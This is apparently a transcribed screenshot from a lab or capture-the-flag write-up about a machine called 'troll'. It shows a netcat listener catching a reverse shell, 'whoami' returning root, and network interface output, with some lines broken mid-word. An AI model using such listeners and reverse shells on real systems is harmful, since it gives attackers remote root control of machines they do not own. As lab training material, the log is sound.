 └─# nc -lvvnp 1234
listening on [any] 1234 ...
connect to [10.10.10.10] from (UNKNOWN) [
10.10.10.16] 42216
bash: cannot set terminal process group (
2138): Inappropriate ioctl for device
bash: no job control in this shell
root@troll:~# whoami
whoami
root
root@troll:~# ip a
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UN
NOWN group default
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfif
_fast state UNKNOWN group default qlen 1000
    link/ether 00:0c:29:39:e9:62 brd ff:ff:ff:ff:ff:ff
    inet 10.10.10.16/24 brd 10.10.10.255 scope global eth0
       valid_lft forever preferred_lft forever
    inet6 fe80::20c:29ff:fe39:e962/64 scope link
       valid_lft forever preferred_lft forever